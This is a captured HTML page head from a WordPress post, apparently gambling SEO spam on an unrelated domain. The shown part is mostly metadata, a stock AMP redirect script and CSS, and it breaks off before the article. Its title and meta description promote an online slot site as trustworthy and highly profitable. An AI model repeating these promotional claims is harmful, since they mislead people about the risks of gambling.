

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-paling-beri-keuntungan-lhoknga/
body_size: 27671
content:
<!-- =========================
     Page Breadcrumb   
============================== -->

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/retirecoachbowden.com\/situs-slot-maxwin-online-bisa-dipercaya-serta-paling-beri-keuntungan-lhoknga\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Situs Slot Maxwin Online Bisa dipercaya serta Paling Beri keuntungan Lhoknga - Retirecoachbowden</title>
	<link rel="canonical" href="https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-paling-beri-keuntungan-lhoknga/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Situs Slot Maxwin Online Bisa dipercaya serta Paling Beri keuntungan Lhoknga - Retirecoachbowden" />
	<meta property="og:description" content="KOITOTO &#8211; Jaman sekarang perjudian Slot taruhan online menjadi salah satunya permainan judi terpilih yang banyak diminati oleh banyak pecinta beting di pelosok dunia. Pasalnya buat permainkan igaming itu, banyak betaruh tak usah pelajarinya dalam waktu yang lama. Karena Slot dikira jadi salah satunya perjudian termudah dimainkan. Semua bettor perlu memencet tombol auto spin yang [&hellip;]" />
	<meta property="og:url" content="https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-paling-beri-keuntungan-lhoknga/" />
	<meta property="og:site_name" content="Retirecoachbowden" />
	<meta property="article:published_time" content="2023-01-21T09:39:30+00:00" />
	<meta property="og:image" content="https://retirecoachbowden.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-paling-beri-keuntungan-lhoknga/#article","isPartOf":{"@id":"https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-paling-beri-keuntungan-lhoknga/"},"author":{"name":"admin","@id":"https://retirecoachbowden.com/#/schema/person/628c5f8119c9e7a0cb0f928761761bab"},"headline":"Situs Slot Maxwin Online Bisa dipercaya serta Paling Beri keuntungan Lhoknga","datePublished":"2023-01-21T09:39:30+00:00","mainEntityOfPage":{"@id":"https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-paling-beri-keuntungan-lhoknga/"},"wordCount":2031,"commentCount":0,"image":{"@id":"https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-paling-beri-keuntungan-lhoknga/#primaryimage"},"thumbnailUrl":"https://retirecoachbowden.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","keywords":["koitoto"],"articleSection":["Slot Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-paling-beri-keuntungan-lhoknga/","url":"https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-paling-beri-keuntungan-lhoknga/","name":"Situs Slot Maxwin Online Bisa dipercaya serta Paling Beri keuntungan Lhoknga - Retirecoachbowden","isPartOf":{"@id":"https://retirecoachbowden.com/#website"},"primaryImageOfPage":{"@id":"https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-paling-beri-keuntungan-lhoknga/#primaryimage"},"image":{"@id":"https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-paling-beri-keuntungan-lhoknga/#primaryimage"},"thumbnailUrl":"https://retirecoachbowden.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","datePublished":"2023-01-21T09:39:30+00:00","author":{"@id":"https://retirecoachbowden.com/#/schema/person/628c5f8119c9e7a0cb0f928761761bab"},"breadcrumb":{"@id":"https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-paling-beri-keuntungan-lhoknga/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-paling-beri-keuntungan-lhoknga/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-paling-beri-keuntungan-lhoknga/#primaryimage","url":"https://retirecoachbowden.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","contentUrl":"https://retirecoachbowden.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://retirecoachbowden.com/situs-slot-maxwin-online-bisa-dipercaya-serta-paling-beri-keuntungan-lhoknga/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://retirecoachbowden.com/"},{"@type":"ListItem","position":2,"name":"Situs Slot Maxwin Online Bisa dipercaya serta Paling Beri keuntungan Lhoknga"}]},{"@type":"WebSite","@id":"https://retirecoachbowden.com/#website","url":"https://retirecoachbowden.com/","name":"Retirecoachbowden","description":"Panduan Taruhan Tenis Strategi Dan Tips","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://retirecoachbowden.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://retirecoachbowden.com/#/schema/person/628c5f8119c9e7a0cb0f928761761bab","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://retirecoachbowden.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/08aa61fe63e8ddd88122d45392ab03e8f2c8abe5d88b3c7336b1460be1f55ecd?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://retirecoachbowden.com"],"url":"https://retirecoachbowden.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Retirecoachbowden &raquo; Feed" href="https://retirecoachbowden.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://retirecoachbowden.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretirecoachbowden.com%2Fsitus-slot-maxwin-online-bisa-dipercaya-serta-paling-beri-keuntungan-lhoknga%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://retirecoachbowden.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretirecoachbowden.com%2Fsitus-slot-maxwin-online-bisa-dipercaya-serta-paling-beri-keuntungan-lhoknga%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://retirecoachbowden.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://retirecoachbowden.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://retirecoachbowden.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://retirecoachbowden.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://retirecoachbowden.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://retirecoachbowden.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://retirecoachbowden.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://retirecoachbowden.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: 